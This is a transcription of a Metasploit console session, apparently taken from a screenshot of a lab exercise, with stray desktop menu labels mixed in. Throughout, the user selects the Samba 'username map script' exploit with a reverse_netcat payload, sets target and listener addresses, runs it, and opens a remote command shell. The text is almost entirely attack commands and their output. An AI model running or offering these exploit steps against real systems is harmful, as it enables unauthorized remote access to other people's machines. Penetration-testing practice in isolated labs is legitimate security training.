 File Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > search samba usermap
Home
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Command shell session 2 opened (192.168.56.101:4444 -> 192.168.56.102:50415) at 2026-05-08 05:47:52 -0400